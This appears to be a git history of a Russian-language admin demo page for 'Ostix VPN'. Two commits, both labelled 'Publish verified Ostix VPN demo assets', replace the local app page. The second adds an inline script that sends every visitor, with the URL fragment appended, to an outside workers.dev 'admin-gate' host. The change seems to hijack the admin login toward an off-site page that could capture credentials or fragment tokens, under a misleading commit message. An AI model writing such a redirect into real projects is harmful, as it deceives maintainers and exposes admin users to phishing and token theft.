
==== admin-demo/index.html @ bd7b0fcf "Publish verified Ostix VPN demo assets" ====
<!doctype html>
<html lang="ru">
  <head>
    <meta http-equiv="Content-Security-Policy" content="default-src &#39;none&#39;; script-src &#39;self&#39;; style-src &#39;self&#39;; img-src &#39;self&#39; data:; connect-src &#39;none&#39;; base-uri &#39;none&#39;; form-action &#39;none&#39;">

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="theme-color" content="#fffaf6" />
    <title>Ostix VPN · Управленческое демо</title>
    <script type="module" crossorigin src="/ostix-vpn-demo/assets/index-CGlZaej3.js"></script>
    <link rel="modulepreload" crossorigin href="/ostix-vpn-demo/assets/demoReminders-JW3GRKwD.js">
    <link rel="stylesheet" crossorigin href="/ostix-vpn-demo/assets/demoReminders-F0PZNpLq.css">
    <link rel="stylesheet" crossorigin href="/ostix-vpn-demo/assets/index-Cvt8fD1H.css">
    <link rel="icon" type="image/png" href="/ostix-vpn-demo/assets/logo-4efd6da13394.png">
  </head>
  <body>
    <div id="root"></div>
  </body>
</html>

==== commit 211110bb: "Publish verified Ostix VPN demo assets" ====
--- a/admin-demo/index.html
+++ b/admin-demo/index.html
@@ -1,20 +1 @@
-<!doctype html>
-<html lang="ru">
-  <head>
-    <meta http-equiv="Content-Security-Policy" content="default-src &#39;none&#39;; script-src &#39;self&#39;; style-src &#39;self&#39;; img-src &#39;self&#39; data:; connect-src &#39;none&#39;; base-uri &#39;none&#39;; form-action &#39;none&#39;">
-
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <meta name="theme-color" content="#fffaf6" />
-    <title>Ostix VPN · Управленческое демо</title>
-    <script type="module" crossorigin src="/ostix-vpn-demo/assets/index-CGlZaej3.js"></script>
-    <link rel="modulepreload" crossorigin href="/ostix-vpn-demo/assets/demoReminders-JW3GRKwD.js">
-    <link rel="stylesheet" crossorigin href="/ostix-vpn-demo/assets/demoReminders-F0PZNpLq.css">
-    <link rel="stylesheet" crossorigin href="/ostix-vpn-demo/assets/index-Cvt8fD1H.css">
-    <link rel="icon" type="image/png" href="/ostix-vpn-demo/assets/logo-4efd6da13394.png">
-  </head>
-  <body>
-    <div id="root"></div>-
-  </body>
-</html>
+<!doctype html><html lang="ru"><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'self'; style-src 'self'; img-src 'self' data:; connect-src 'none'; base-uri 'none'; form-action 'none'"><script defer src="/ostix-vpn-demo/assets/admin-redirect-9fed0399fc8d.js"></script><title>Ostix VPN · Вход</title><p><a href="https://ostix-vpn-admin-gate.gambit-lab-7bz-bot.workers.dev/admin-demo/">Войти в админ-панель Ostix VPN</a></p></html>

==== commit eb275730: "Publish verified Ostix VPN demo assets" ====
--- a/admin-demo/index.html
+++ b/admin-demo/index.html
@@ -1 +1 @@
-<!doctype html><html lang="ru"><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'self'; style-src 'self'; img-src 'self' data:; connect-src 'none'; base-uri 'none'; form-action 'none'"><script defer src="/ostix-vpn-demo/assets/admin-redirect-9fed0399fc8d.js"></script><title>Ostix VPN · Вход</title><p><a href="https://ostix-vpn-admin-gate.gambit-lab-7bz-bot.workers.dev/admin-demo/">Войти в админ-панель Ostix VPN</a></p></html>+<!doctype html><html lang="ru"><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'sha256-n+0DmfyNVZbl9rs0YDDX7ZB8tTIRuI24dkjkdjYC2co='; style-src 'self'; img-src 'self' data:; connect-src 'none'; base-uri 'none'; form-action 'none'"><script>location.replace("https://ostix-vpn-admin-gate.gambit-lab-7bz-bot.workers.dev/admin-demo/"+location.hash)</script><title>Ostix VPN · Вход</title><p><a href="https://ostix-vpn-admin-gate.gambit-lab-7bz-bot.workers.dev/admin-demo/">Войти в админ-панель Ostix VPN</a></p></html>
